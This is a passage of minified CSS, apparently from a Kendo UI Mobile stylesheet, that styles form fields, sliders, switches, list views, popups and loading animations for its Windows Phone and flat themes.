input[type=text]:not(.k-input),.km-wp input[type=time],.km-wp input[type=url],.km-wp input[type=week],.km-wp select:not([multiple]),.km-wp textarea{border-width:2px;border-style:solid;font-size:100%;font-family:inherit;padding:0 .3em;margin-top:-.65em}.km-wp .k-dropdown{padding:0;width:auto;min-width:8em;margin-top:-.75em;border-radius:0}.km-wp .k-dropdown .k-dropdown-wrap{width:100%;padding:0;display:block;border-radius:0;box-sizing:border-box;box-shadow:none;background:0 0;border:0}.km-wp .k-dropdown .k-input{color:inherit;height:1.5em;line-height:1.5em;padding:0 .2em;border-radius:0;box-shadow:none}.km-wp select::-ms-expand{display:none}.km-wp .k-slider-horizontal{height:.5em;margin:-.65em .35em 0 0;width:calc(50% - .7em)}.km-wp .k-slider-vertical{width:.5em}.km-wp .k-slider .k-draghandle,.km-wp .k-slider .k-draghandle:hover{border:0;border-radius:0;z-index:1}.km-wp .k-slider-horizontal .k-draghandle{top:-.25em;height:200%;width:.6em}.km-wp .k-slider-vertical .k-draghandle{left:-.25em;width:200%;height:.6em}.km-wp .k-slider-selection,.km-wp .k-slider-track{top:0;left:0!important;right:0;border-radius:0}.km-wp .k-slider-vertical .k-slider-selection,.km-wp .k-slider-vertical .k-slider-track{top:auto;bottom:0}.km-wp .k-slider .k-tick,.km-wp .k-slider .k-tick-large{visibility:hidden;display:inline-block;float:none}.km-wp .k-slider .k-tick-large{background:0 0;visibility:visible}.km-wp .k-slider .k-tick-large:before{content:"\a0";display:inline-block;text-align:center;position:relative;width:2px;height:100%}.km-wp .k-slider-items{top:100%;white-space:nowrap}.km-wp .k-slider .k-tick-large,.km-wp .k-slider-items{position:relative}.km-wp .k-slider .k-tick-large{z-index:1}.km-wp .k-slider-selection{margin-left:0}.km-wp .k-slider-track{background-clip:padding-box;border:.5em solid transparent;border-width:.5em 0}.km-wp-light .k-slider-track{background-clip:padding-box}.km-wp .km-list .km-full-width-slider{position:relative;margin-top:0;padding:1.55em 0;width:auto;display:block}.km-wp .km-full-width-slider .k-slider-track{height:.5rem;top:50%}.km-wp .km-icon-label.km-required:after{margin-left:-.89em}.km-wp .km-label-above{font-size:1em;padding-top:.27em;padding-bottom:2.5em;margin-left:-.7em}.km-wp .km-label-above textarea{top:50%}.km-wp .km-list fieldset{border:none;margin:.55em -1.4em 0;padding:0 .7em}.km-wp .km-list fieldset legend{line-height:2em;text-indent:0;font-weight:400;padding:1.23em 1.61em .11em;width:100%;box-sizing:content-box;text-transform:uppercase;padding:0;padding-left:.7em}.km-wp .km-list fieldset legend+.km-inline-field{margin-top:.5em}.km-wp .km-label-above{font-size:1em;margin-left:-.7em}.km-wp .km-legend-button{text-transform:uppercase}.km-wp .km-list fieldset .km-inline-field{margin-top:0;margin-left:0}.km-wp .km-inline-field.km-label-above{margin-bottom:0}.km-wp .km-list .km-inline-field .k-dropdown-wrap,.km-wp .km-list .km-inline-field input[type=color],.km-wp .km-list .km-inline-field input[type=date],.km-wp .km-list .km-inline-field input[type=datetime-local],.km-wp .km-list .km-inline-field input[type=datetime],.km-wp .km-list .km-inline-field input[type=email],.km-wp .km-list .km-inline-field input[type=month],.km-wp .km-list .km-inline-field input[type=number],.km-wp .km-list .km-inline-field input[type=password],.km-wp .km-list .km-inline-field input[type=search],.km-wp .km-list .km-inline-field input[type=tel],.km-wp .km-list .km-inline-field input[type=text]:not(.k-input),.km-wp .km-list .km-inline-field input[type=time],.km-wp .km-list .km-inline-field input[type=url],.km-wp .km-list .km-inline-field input[type=week],.km-wp .km-list .km-inline-field select:not([multiple]),.km-wp .km-list .km-inline-field textarea{left:0;padding-left:1em}.km-wp .km-list .km-label-above .k-dropdown-wrap,.km-wp .km-list .km-label-above input[type=color],.km-wp .km-list .km-label-above input[type=date],.km-wp .km-list .km-label-above input[type=datetime-local],.km-wp .km-list .km-label-above input[type=datetime],.km-wp .km-list .km-label-above input[type=email],.km-wp .km-list .km-label-above input[type=month],.km-wp .km-list .km-label-above input[type=number],.km-wp .km-list .km-label-above input[type=password],.km-wp .km-list .km-label-above input[type=search],.km-wp .km-list .km-label-above input[type=tel],.km-wp .km-list .km-label-above input[type=text]:not(.k-input),.km-wp .km-list .km-label-above input[type=time],.km-wp .km-list .km-label-above input[type=url],.km-wp .km-list .km-label-above input[type=week],.km-wp .km-list .km-label-above select:not([multiple]),.km-wp .km-list .km-label-above textarea,.km-wp .km-list fieldset .k-dropdown-wrap,.km-wp .km-list fieldset input[type=color],.km-wp .km-list fieldset input[type=date],.km-wp .km-list fieldset input[type=datetime-local],.km-wp .km-list fieldset input[type=datetime],.km-wp .km-list fieldset input[type=email],.km-wp .km-list fieldset input[type=month],.km-wp .km-list fieldset input[type=number],.km-wp .km-list fieldset input[type=password],.km-wp .km-list fieldset input[type=search],.km-wp .km-list fieldset input[type=tel],.km-wp .km-list fieldset input[type=text]:not(.k-input),.km-wp .km-list fieldset input[type=time],.km-wp .km-list fieldset input[type=url],.km-wp .km-list fieldset input[type=week],.km-wp .km-list fieldset select:not([multiple]),.km-wp .km-list fieldset textarea{border:none;padding:.4em 0 .4em .7em;margin-top:0}.km-wp .km-list fieldset .k-dropdown-wrap,.km-wp .km-list fieldset input[type=color],.km-wp .km-list fieldset input[type=date],.km-wp .km-list fieldset input[type=datetime-local],.km-wp .km-list fieldset input[type=datetime],.km-wp .km-list fieldset input[type=email],.km-wp .km-list fieldset input[type=month],.km-wp .km-list fieldset input[type=number],.km-wp .km-list fieldset input[type=password],.km-wp .km-list fieldset input[type=search],.km-wp .km-list fieldset input[type=tel],.km-wp .km-list fieldset input[type=text]:not(.k-input),.km-wp .km-list fieldset input[type=time],.km-wp .km-list fieldset input[type=url],.km-wp .km-list fieldset input[type=week],.km-wp .km-list fieldset select:not([multiple]),.km-wp .km-list fieldset textarea{padding:5px 0;margin-top:0;padding-left:.7em}.km-wp .km-checkbox-label,.km-wp .km-radio-label{font-size:1em;line-height:1.5em;margin-left:.89em}.km-wp .km-checkbox-label:after,.km-wp .km-checkbox-label:before{right:.7em;width:1.07rem;height:1.07rem;text-align:right;font-size:1.5em}.km-wp .km-checkbox-label:before{border-width:.133rem;border-style:solid}.km-wp input.km-checkbox:checked+.km-checkbox-label:after{font-size:1.2em;line-height:1em;right:1em}.km-wp .km-radio-label{padding-left:2.5em;line-height:1.5em}.km-wp .km-radio-label:before{width:1rem;height:1rem;border-width:.133rem;border-style:solid}.km-wp input.km-radio:checked+.km-radio-label:after{border-width:2px;border-style:solid;top:36%;-webkit-transform:translateY(-36%);-ms-transform:translateY(-36%);transform:translateY(-36%)}.km-wp input.km-radio:checked+.km-radio-label:after{width:.27rem;height:.27rem;left:.35rem}.km-wp .km-actionsheet-root>.k-animation-container{left:0!important}.km-wp .km-actionsheet-wrapper{bottom:0}.km-wp .km-actionsheet>li,.km-wp .km-popup .k-item{padding:0}.km-wp .km-actionsheet>li>a,.km-wp .km-popup .k-item,.km-wp li.km-actionsheet-title{display:block;padding:.3em .8em;border-radius:0;background:0 0;box-shadow:none;border:0}.km-wp li.km-actionsheet-title{font-weight:700}.km-flat{font:400 1em "HelveticaNeue Light","Roboto Light","Slate Light","Segoe WP",NokiaPureTextLight,sans-serif}.km-root .km-flat .km-filter-reset,.km-root .km-flat .km-group-title,.km-root .km-flat .km-shim .k-animation-container,.km-root .km-flat .km-slider,.km-root .km-flat .km-switch,.km-root .km-flat .km-view,.km-root .km-flat.km-pane{-webkit-transform:none}.km-flat,.km-flat *{box-sizing:border-box;background-clip:border-box}.km-flat [class^=k-]{box-sizing:content-box}.km-flat .km-tabstrip .km-button{background:0 0}.km-flat .km-popup .k-popup{font-size:1em!important}.km-flat .km-actionsheet>li>a,.km-flat .km-popup .k-item{text-decoration:none;padding:.5em .6em;border-radius:0;border-width:0 0 1px;border-style:solid;box-sizing:border-box}.km-flat .km-popup{left:0!important;top:0!important;width:100%!important;height:100%!important;box-sizing:border-box}.km-flat .km-popup .k-list-container{width:100%!important;height:auto!important}.km-flat .km-actionsheet,.km-flat .km-popup .k-list-container{max-height:80%}.km-flat .km-actionsheet-wrapper,.km-flat .km-popup .k-list-container{bottom:0;border-width:1px 0 0;border-style:solid;border-radius:0;box-sizing:border-box}.km-flat .km-shim .k-animation-container{left:0;top:auto;bottom:0}.km-flat .km-popup-wrapper{padding:15px}.km-flat .km-actionsheet-wrapper.km-popup,.km-flat .km-popup.km-pane{border-radius:3px}.km-flat .km-load-more{height:3.4em}.km-flat .km-load-more .km-button{margin:0 .8em;display:block}.km-flat .km-loader:before,.km-flat .km-scroller-pull,.km-flat .km-scroller-refresh.km-load-more{border-radius:20em;overflow:visible}.km-flat .km-loader:before{content:"\a0";display:block;position:absolute;margin-top:-2em;margin-left:-2em;width:4em;height:4em;top:50%;left:50%;border-radius:5em}.km-flat .km-loader{left:0;top:0;margin:0;width:100%;height:100%}.km-flat .km-scroller-refresh.km-load-more{padding:0;position:relative;margin:auto}.km-flat .km-scroller-pull,.km-flat .km-scroller-refresh.km-load-more{font-size:1em;width:2.5em;height:2.5em;top:.25em;white-space:nowrap}.km-flat .km-scroller-pull{left:50%;margin:0 0 0 -90px}.km-flat .km-loader h1{display:none;font-size:1em;position:absolute;left:-50%;width:200%;top:55%}.km-flat .km-scroller-pull .km-template{position:absolute;line-height:2em;font-size:1.2em;min-width:0;top:0;left:3em}.km-flat .km-load-more.km-scroller-refresh .km-icon,.km-flat .km-loader .km-loading-left,.km-flat .km-loader .km-loading-right,.km-flat .km-loading,.km-flat .km-scroller-pull.km-scroller-refresh .km-icon,.km-flat .km-scroller-refresh .km-loading-left,.km-flat .km-scroller-refresh .km-loading-right{font-size:1em;display:block;width:.36em;height:1em;position:absolute;top:50%;left:50%;margin-left:-.8em;margin-top:-.5em;border-radius:1em;-webkit-animation:km-flatload .6s infinite linear;animation:km-flatload .6s infinite linear;-webkit-background-clip:none}.km-flat .km-scroller-pull .km-icon{margin-right:0;display:block;position:absolute;top:50%;left:50%;margin-left:-1rem;margin-top:-1rem}.km-flat .km-load-more.km-scroller-refresh .km-icon,.km-flat .km-scroller-pull.km-scroller-refresh .km-icon,.km-flat .km-scroller-refresh .km-loading-left,.km-flat .km-scroller-refresh .km-loading-right{height:.6em;margin-top:-.3em;margin-left:-.6em;width:.25em;-webkit-animation:km-flatrefresh .6s infinite linear;animation:km-flatrefresh .6s infinite linear}.km-flat .km-scroller-pull .km-icon:after{content:"\e012";margin-left:-3px}.km-flat .km-scroller-refresh .km-icon:after{display:none}.km-root .km-flat .km-loading-left{margin-left:-.2em;-webkit-animation-delay:.2s;animation-delay:.2s}.km-root .km-flat .km-loading-right{margin-left:.42em;-webkit-animation-delay:.4s;animation-delay:.4s}.km-flat .km-scroller-refresh .km-loading-left{margin-left:-.18em}.km-flat .km-scroller-refresh .km-loading-right{margin-left:.28em}@keyframes km-flatload{0%{height:1em;margin-top:-.5em}33%{height:2em;margin-top:-1em}66%{height:1em;margin-top:-.5em}}@-webkit-keyframes km-flatload{0%{height:1em;margin-top:-.5em}33%{height:2em;margin-top:-1em}66%{height:1em;margin-top:-.5em}}@keyframes km-flatrefresh{0%{height:.6em;margin-top:-.3em}33%{height:1.2em;margin-top:-.6em}66%{height:.6em;margin-top:-.3em}}@-webkit-keyframes km-flatrefresh{0%{height:.6em;margin-top:-.3em}33%{height:1.2em;margin-top:-.6em}66%{height:.6em;margin-top:-.3em}}.km-flat,.km-flat .k-toolbar,.km-flat .km-content,.km-flat .km-detail,.km-flat .km-navbar{color:#4c5356;background-color:#f4f4f4}.km-flat .km-button{background:rgba(0,0,0,.1);border-color:rgba(0,0,0,.1)}.km-flat .k-toolbar,.km-flat .km-detail{border-color:rgba(0,0,0,.1)}.km-flat .km-switch-wrapper{background-color:#bababa}.km-flat .k-slider-selection,.km-flat .km-switch-background{background-image:linear-gradient(to bottom,#bababa,#bababa)}.km-flat .km-switch-handle{background:#f4f4f4;border-color:rgba(0,0,0,.1);box-shadow:0 1px 0 1px currentcolor,0 -1px 0 1px currentcolor}.km-flat .km-switch-off .km-switch-handle{box-shadow:0 1px 0 1px #bababa,0 -1px 0 1px #bababa}.km-flat .km-switch-container,.km-flat .km-switch-wrapper{border-color:#f0f0f0}.km-flat .k-slider-track{background-color:#bababa}.km-flat .km-list>li{background:#fcfcfc;border-color:rgba(0,0,0,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.2)}.km-flat .km-listgroupinset .km-list>li:first-child,.km-flat .km-listinset>li:first-child{border-color:rgba(0,0,0,.1)}.km-flat .km-list fieldset .km-inline-field,.km-flat .km-listgroupinset .km-list>li:last-child,.km-flat .km-listinset>li:last-child{border-color:rgba(0,0,0,.1)}.km-flat .km-listview-link:after{color:#97a0a4;border-color:currentcolor}.km-flat .km-group-title,.km-flat .km-list fieldset legend{background:#f4f4f4;border-color:rgba(0,0,0,.1)}.km-flat .km-filter-reset .km-clear,.km-flat .km-filter-wrap:before{color:#4c5356}.km-flat .km-filter-wrap>input{color:#4c5356;border-color:rgba(0,0,0,.1)}.km-flat .km-filter-wrap>input:focus{border-color:#000}.km-flat .km-pages li{background:rgba(0,0,0,.1)}.km-flat .km-label-above{color:#bababa}.km-flat .km-list .k-dropdown-wrap,.km-flat .km-list .k-dropdown-wrap .k-input,.km-flat .km-list input[type=color],.km-flat .km-list input[type=date],.km-flat .km-list input[type=datetime-local],.km-flat .km-list input[type=datetime],.km-flat .km-list input[type=email],.km-flat .km-list input[type=month],.km-flat .km-list input[type=number],.km-flat .km-list input[type=password],.km-flat .km-list input[type=search],.km-flat .km-list input[type=tel],.km-flat .km-list input[type=text]:not(.k-input),.km-flat .km-list input[type=time],.km-flat .km-list input[type=url],.km-flat .km-list input[type=week],.km-flat .km-list select:not([multiple]),.km-flat .km-list textarea{color:#4c5356}.km-flat .km-list select:not([multiple]) option{color:#333}.km-flat .km-content .km-list .km-state-active input[type=color],.km-flat .km-content .km-list .km-state-active input[type=date],.km-flat .km-content .km-list .km-state-active input[type=datetime-local],.km-flat .km-content .km-list .km-state-active input[type=datetime],.km-flat .km-content .km-list .km-state-active input[type=email],.km-flat .km-content .km-list .km-state-active input[type=month],.km-flat .km-content .km-list .km-state-active input[type=number],.km-flat .km-content .km-list .km-state-active input[type=password],.km-flat .km-content .km-list .km-state-active input[type=search],.km-flat .km-content .km-list .km-state-active input[type=tel],.km-flat .km-content .km-list .km-state-active input[type=text]:not(.k-input),.km-flat .km-content .km-list .km-state-active input[type=time],.km-flat .km-content .km-list .km-state-active input[type=url],.km-flat .km-content .km-list .km-state-active input[type=week],.km-flat .km-content .km-list .km-state-active select:not([multiple]),.km-flat .km-content .km-list .km-state-active textarea{color:#fff}.km-flat .km-listview-label input[type=checkbox],.km-flat .km-listview-label input[type=radio]{border-color:rgba(0,0,0,.1);background:#f4f4f4}.km-flat .km-listview-label input[type=checkbox]:checked:after{color:#eee}.km-flat .km-shim,.km-phone .km-flat .km-actionsheet-wrapper{background:rgba(0,0,0,.4)}.km-flat .km-actionsheet>li>a,.km-flat .km-popup .k-item{background:#363940;border-bottom-color:rgba(255,255,255,.2)}.km-flat .km-popup{background:rgba(0,0,0,.4)}.km-flat .km-actionsheet-wrapper,.km-flat .km-popup .k-list-container{background:rgba(0,0,0,.4);border-top-color:rgba(255,255,255,.2)}.km-flat .km-popup.km-pane,.km-tablet .km-flat .km-actionsheet-wrapper{background-color:#363940}.km-flat .km-popup-arrow:after{border-color:#363940 transparent}.km-flat .km-left .km-popup-arrow:after,.km-flat .km-right .km-popup-arrow:after{border-color:transparent #363940}.km-flat .km-loader{background:rgba(0,0,0,.05)}.km-flat .km-loader h1{color:#4c5356}.km-flat .km-collapsible-content,.km-flat .km-collapsible-header{border-color:rgba(0,0,0,.1)}.km-flat .km-collapsible-header{background:#ededed}.km-flat .km-detail:active,.km-flat .km-state-active .km-detail,.km-flat .km-state-active[style*=background]{box-shadow:inset 0 0 0 1000px rgba(0,0,0,.2)}.km-flat .k-slider .k-draghandle,.km-flat .k-slider .k-draghandle:hover,.km-flat .km-actionsheet>li>.km-state-active,.km-flat .km-actionsheet>li>a,.km-flat .km-actionsheet>li>a:active,.km-flat .km-actionsheet>li>a:hover,.km-flat .km-badge,.km-flat .km-popup .k-item,.km-flat .km-popup .k-state-focused,.km-flat .km-popup .k-state-hover,.km-flat .km-popup .k-state-selected,.km-flat .km-popup.km-pane .k-toolbar,.km-flat .km-popup.km-pane .km-navbar,.km-flat .km-popup.km-pane .km-tabstrip,.km-flat .km-rowdelete,.km-flat .km-rowinsert,.km-flat .km-scroller-pull .km-icon,.km-flat .km-state-active,.km-flat .km-state-active .km-listview-link:after,.km-flat .km-switch-label-off,.km-flat .km-switch-label-on,.km-flat .km-tabstrip .km-button,.km-flat .km-tabstrip .km-state-active,.km-flat li.km-state-active .km-listview-label,.km-flat li.km-state-active .km-listview-link{color:#fff}.km-flat .km-filter-wrap>input,.km-flat .km-loader>:not(h1),.km-flat .km-switch-handle.km-state-active,.km-root .km-flat .km-scroller-refresh span:not(.km-template){background:#fff}.km-flat .k-slider-selection,.km-flat .km-list fieldset legend,.km-flat .km-switch-background,.km-flat .km-switch-handle{color:#10c4b2}.km-flat .k-slider .k-draghandle,.km-flat .k-slider .k-draghandle:hover,.km-flat .k-slider-selection,.km-flat .km-actionsheet>li>.km-state-active,.km-flat .km-actionsheet>li>a:active,.km-flat .km-actionsheet>li>a:hover,.km-flat .km-listview-label input[type=checkbox]:checked,.km-flat .km-listview-label input[type=radio]:checked,.km-flat .km-loader:before,.km-flat .km-pages .km-current-page,.km-flat .km-popup .k-state-focused,.km-flat .km-popup .k-state-hover,.km-flat .km-popup .k-state-selected,.km-flat .km-rowinsert,.km-flat .km-scroller-pull,.km-flat .km-scroller-refresh.km-load-more,.km-flat .km-state-active,.km-flat .km-tabstrip .km-state-active,.km-flat .km-touch-scrollbar,.km-flat li.km-state-active .km-listview-label,.km-flat li.km-state-active .km-listview-link{background:#10c4b2}.km-flat .km-filter-wrap>input:focus{border-color:#10c4b2}.km-flat .km-badge,.km-flat .km-rowdelete{background:#da2228}.km-flat label.km-required:after{color:#da2228}.km-flat .km-checkbox-label:after,.km-flat .km-checkbox-label:before{color:#10c4b2;border-color:#10c4b2}.km-flat .km-radio-label:before{border-color:#10c4b2}.km-flat .km-radio-label:after{background-color:#10c4b2}.km-flat .km-list fieldset legend{box-shadow:0 1px 0 rgba(0,0,0,.1)}.km-flat .km-list fieldset .km-legend-button.km-invalid,.km-flat .km-list>li label.km-invalid,.km-flat .km-list>li label.km-invalid.km-required:after{color:#f9a825}.km-flat .km-invalid-msg{color:#fff;background:#f9a825}.km-tablet .km-flat.km-horizontal .km-navbar .km-button,.km-tablet .km-flat.km-horizontal .km-toolbar .km-button{margin-top:.2rem;margin-bottom:.2rem}.km-flat .km-button{padding:.5em .8em;border-style:solid;border-width:1px;border-radius:3px}.km-flat .km-badge,.km-flat .km-detail{border:0;min-width:1.8em;height:1.8em;line-height:1.8em;border-radius:5em}.km-flat .km-detail{min-width:1.4em;height:1.4em;line-height:1.4em;border-width:1px;border-style:solid}.km-flat .km-detaildisclose{min-width:1.8em;height:1.8em;line-height:1.8em}.km-flat .km-detaildisclose:after,.km-flat .km-detaildisclose:before{left:.1em;top:.35em}.km-flat .km-detail .km-icon:before{display:none}.km-flat .km-buttongroup>:not(:first-child):not(:last-child){border-radius:0}.km-flat .km-buttongroup>:first-child{border-radius:3px 0 0 3px}.km-flat .km-buttongroup>:last-child{border-radius:0 3px 3px 0}.km-flat .km-buttongroup>.km-state-active{border-right-width:1px}.km-flat .km-buttongroup>.km-state-active+*{border-left-width:0}.km-flat .km-navbar{border:1px solid rgba(0,0,0,.1)}.km-flat .km-header .km-navbar{border-width:0 0 1px}.km-flat .km-footer .km-navbar{border-width:1px 0 0}.km-flat .km-navbar,.km-flat .km-tabstrip,.km-flat .km-tabstrip .km-button,.km-flat .km-toolbar{border-radius:0}.km-flat .k-toolbar{line-height:2.1em}.km-flat .k-toolbar .k-split-button,.km-flat .k-toolbar .km-button{padding-top:0;padding-bottom:0;line-height:inherit}.km-flat .k-split-button .km-arrowdown,.km-flat .k-toolbar .k-button-icon .km-icon,.km-flat .k-toolbar .k-button-icontext .km-icon{width:1em;height:1em;font-size:1.2em;margin-top:-7px;margin-bottom:-2px;vertical-align:middle}.km-flat .k-split-button .km-arrowdown{margin-left:2px;margin-right:1px}.km-flat .k-split-button .k-button-icontext{border-top-right-radius:0;border-bottom-right-radius:0}.km-flat .k-split-button-arrow{border-top-left-radius:0;border-bottom-left-radius:0}.km-flat .km-actionsheet.k-overflow-container>li>.km-button,.km-flat .km-actionsheet.k-split-container>li>.km-button{min-width:10em;text-align:center;font-size:1.1em;border:0;border-radius:0}.km-flat .km-actionsheet.k-split-container>li>.km-button{min-width:5em}.km-flat .k-overflow-wrapper .km-actionsheet-wrapper,.km-flat .k-split-wrapper .km-actionsheet-wrapper{padding:1px}html .km-flat .k-overflow-container.km-actionsheet>li,html .km-flat .k-split-container.km-actionsheet>li{margin-top:0;margin-bottom:0}.km-flat .k-overflow-container.km-actionsheet,.km-flat .k-split-container.km-actionsheet{border-top:0}.km-flat .km-tabstrip{padding:0;display:table;table-layout:fixed}.km-flat .km-tabstrip .km-button{font-size:.7em;display:table-cell;border:0}.km-flat .km-tabstrip .km-icon:before{display:none}.km-flat .km-switch{width:4.6rem;height:1.9rem;line-height:1.76rem;overflow:hidden}.km-flat .km-switch-wrapper{overflow:hidden}.km-flat .k-slider-selection,.km-flat .km-switch-background{background-position:4.25em 0;background-repeat:no-repeat;background-color:currentcolor;margin-left:-3.4rem}.km-flat .km-switch-container{padding:1px 0 1px 1px;border-width:0}.km-flat .km-switch-handle{width:1.6em;margin:0 4px 0 0;border-width:1px;border-style:solid}.km-flat .km-switch-label-off{left:1.5em}.km-flat .km-switch-label-on{left:-2.8em}.km-flat .km-switch-label-off,.km-flat .km-switch-label-on{text-shadow:none;width:185%;font-size:1em;line-height:1.5em;vertical-align:middle}.km-flat .km-switch-background,.km-flat .km-switch-container,.km-flat .km-switch-wrapper{border-radius:4px}.km-flat .km-switch-handle{border-radius:3px}.km-flat .km-switch-container,.km-flat .km-switch-wrapper{box-sizing:border-box;border-width:1px;border-style:solid;background-clip:content-box}.km-flat .km-list>li{border-style:solid;border-width:0 0 1px 0}.km-flat .km-listgroupinset .km-list>li:first-child,.km-flat .km-listinset>li:first-child{border-style:solid;border-width:1px;border-radius:3px 3px 0 0}.km-flat .km-listgroupinset .km-list>li,.km-flat .km-listinset>li{border-width:0 1px 1px 1px}.km-flat .km-listgroupinset .km-list>li:last-child,.km-flat .km-listinset>li:last-child{border-style:solid;border-width:0 1px 1px 1px;border-radius:0 0 3px 3px}.km-flat .km-listgroupinset .km-list>li:first-child:last-child,.km-flat .km-listinset>li:first-child:last-child{border-width:1px;border-radius:3px}.km-flat .km-listview-link:after{border-width:.2rem .2rem 0 0}.km-flat:not(.km-on-android) .km-listview-link:after{width:.66rem;height:.64rem;border-width:0;box-shadow:inset -.2rem .2rem 0}.km-flat .km-listgroupinset li:first-child>.km-listview-label,.km-flat .km-listgroupinset li:first-child>.km-listview-link,.km-flat .km-listinset li:first-child>.km-listview-label,.km-flat .km-listinset li:first-child>.km-listview-link{border-radius:2px 2px 0 0}.km-flat .km-listgroupinset li:last-child>.km-listview-label,.km-flat .km-listgroupinset li:last-child>.km-listview-link,.km-flat .km-listinset li:last-child>.km-listview-label,.km-flat .km-listinset li:last-child>.km-listview-link{border-radius:0 0 2px 2px}.km-flat .km-listgroupinset li:first-child:last-child>.km-listview-label,.km-flat .km-listgroupinset li:first-child:last-child>.km-listview-link,.km-flat .km-listinset li:first-child:last-child>.km-listview-label,.km-flat .km-listinset li:first-child:last-child>.km-listview-link{border-radius:2px}.km-flat .km-group-title{border-style:solid;border-width:1px 0}.km-flat .km-scroll-header .km-group-title{border-width:0 0 1px}.km-flat .km-listgroupinset .km-group-title{border:0;background:0 0}.km-flat .km-listview .km-switch{margin-top:-.9rem}.km-flat .km-listview-wrapper form .km-filter-wrap>input{font-size:1.2em;padding:.3em 1.8em}.km-flat .km-filter-wrap:before{margin:.05em -1.3em 0 .3em}.km-flat .km-filter-reset{margin:.05em 0 0 -2em}.km-flat .km-filter-reset .km-clear:after{content:"\e038"}.km-flat .km-filter-wrap>input{border-radius:3px;border-width:1px;border-style:solid}.km-flat .km-filter-wrap>input:focus{border-width:1px;border-style:solid}.km-flat .km-pages{padding-top:.4em}.km-flat .km-pages li{border-radius:1em}.km-flat .k-slider .k-draghandle,.km-flat .k-slider .k-draghandle:hover{border:0;border-radius:5em}.km-flat .k-slider .k-draghandle{top:-7px}.km-flat .k-slider-track{margin:-.5em .5em 0 0;box-sizing:content-box;border-radius:.5em;background-color:#bababa}.km-flat .k-slider-horizontal .k-slider-track{height:.29rem}.km-flat .k-slider-vertical .k-slider-track{width:.29rem}.km-flat .k-slider-selection{margin-left:0}.km-flat .k-slider-vertical .k-draghandle{top:initial;left:-6px}.km-flat .k-slider-vertical .k-slider-selection{width:.29rem;margin-left:-2px;border-radius:3px}.km-flat .km-list .k-dropdown-wrap,.km-flat .km-list input[type=color],.km-flat .km-list input[type=date],.km-flat .km-list input[type=datetime-local],.km-flat .km-list input[type=datetime],.km-flat .km-list input[type=email],.km-flat .km-list input[type=month],.km-flat .km-list input[type=number],.km-flat .km-list input[type=password],.km-flat .km-list input[type=search],.km-flat .km-list input[type=tel],.km-flat .km-list input[type=text]:not(.k-input),.km-flat .km-list input[type=time],.km-flat .km-list input[type=url],.km-flat .km-list input[type=week],.km-flat .km-list select:not([multiple]),.km-flat .km-list textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;font-size:1.1rem;min-width:6em;border:0;padding:.4em 0;outline:0;background:0 0}.km-flat .km-list .k-dropdown-wrap{padding:.2em}.km-flat .km-list .k-dropdown{margin-top:-1.05em;font-weight:400}.km-flat .km-list .k-dropdown,.km-flat .km-list input[type=color],.km-flat .km-list input[type=date],.km-flat .km-list input[type=datetime-local],.km-flat .km-list input[type=datetime],.km-flat .km-list input[type=month],.km-flat .km-list input[type=time],.km-flat .km-list input[type=week]{text-align:left}.km-flat .km-list .k-dropdown .k-dropdown-wrap{display:block;border-radius:0;background:0 0;box-shadow:none}.km-flat .km-listview-label input[type=checkbox]{margin-top:-.7em}.km-flat .km-listview-label input[type=checkbox],.km-flat .km-listview-label input[type=radio]{border-width:1px;border-style:solid;width:1.4em;height:1.4em;border-radius:3px}.km-flat .km-listview-label input[type=radio]{width:1.2em;height:1.2em;border-radius:1em}.km-flat .km-listview-label input[type=checkbox]:after{content:"\a0";display:block;width:90%;height:76%;-webkit-transform:scale(.9,1);-ms-transform:scale(.9,1);transform:scale(.9,1);-webkit-transform-origin:10% 50%;-ms-transform-origin:10% 50%;transform-origin:10% 50%}.km-flat .km-listview-label input[type=checkbox]:checked:after{font-size:1.4em}.km-flat .km-listview-label input[type=radio]:after{color:transparent}.km-flat .km-icon-label.km-required:after{margin-left:-.89em}.km-flat .km-label-above{font-size:.87em;margin-top:-2px;padding-top:.92em;padding-bottom:2.5em}.km-flat fieldset .km-label-above{margin-top:0;padding-top:1.455em;padding-bottom:3.091em}.km-flat .km-label-above textarea{top:50%}.km-flat .km-list .km-label-above .k-dropdown-wrap,.km-flat .km-list .km-label-above input[type=color],.km-flat .km-list .km-label-above input[type=date],.km-flat .km-list .km-label-above input[type=datetime-local],.km-flat .km-list .km-label-above input[type=datetime],.km-flat .km-list .km-label-above input[type=email],.km-flat .km-list .km-label-above input[type=month],.km-flat .km-list .km-label-above input[type=number],.km-flat .km-list .km-label-above input[type=password],.km-flat .km-list .km-label-above input[type=search],.km-flat .km-list .km-label-above input[type=tel],.km-flat .km-list .km-label-above input[type=text]:not(.k-input),.km-flat .km-list .km-label-above input[type=time],.km-flat .km-list .km-label-above input[type=url],.km-flat .km-list .km-label-above input[type=week],.km-flat .km-list .km-label-above select:not([multiple]),.km-flat .km-list .km-label-above textarea{left:.7em;margin-top:-.375em}.km-flat .km-list fieldset .km-label-above .k-dropdown-wrap,.km-flat .km-list fieldset .km-label-above input[type=color],.km-flat .km-list fieldset .km-label-above input[type=date],.km-flat .km-list fieldset .km-label-above input[type=datetime-local],.km-flat .km-list fieldset .km-label-above input[type=datetime],.km-flat .km-list fieldset .km-label-above input[type=email],.km-flat .km-list fieldset .km-label-above input[type=month],.km-flat .km-list fieldset .km-label-above input[type=number],.km-flat .km-list fieldset .km-label-above input[type=password],.km-flat .km-list fieldset .km-label-above input[type=search],.km-flat .km-list fieldset .km-label-above input[type=tel],.km-flat .km-list fieldset .km-label-above input[type=text]:not(.k-input),.km-flat .km-list fieldset .km-label-above input[type=time],.km-flat .km-list fieldset .km-label-above input[type=url],.km-flat .km-list fieldset .km-label-above input[type=week],.km-flat .km-list fieldset .km-label-above select:not([multiple]),.km-flat .km-list fieldset .km-label-above textarea{margin-top:-.25em}.km-flat .km-list fieldset{border:none;padding:0 1.61em;margin:-.5em -1.61em}.km-flat .km-list fieldset>.k-dropdown-wrap,.km-flat .km-list fieldset>input[type=color],.km-flat .km-list fieldset>input[type=date],.km-flat .km-list fieldset>input[type=datetime-local],.km-flat .km-list fieldset>input[type=datetime],.km-flat .km-list fieldset>input[type=email],.km-flat .km-list fieldset>input[type=month],.km-flat .km-list fieldset>input[type=number],.km-flat .km-list fieldset>input[type=password],.km-flat .km-list fieldset>input[type=search],.km-flat .km-list fieldset>input[type=tel],.km-flat .km-list fieldset>input[type=text]:not(.k-input),.km-flat .km-list fieldset>input[type=time],.km-flat .km-list fieldset>input[type=url],.km-flat .km-list fieldset>input[type=week],.km-flat .km-list fieldset>select:not([multiple]){padding:1.23em 0;margin-top:0}.km-flat 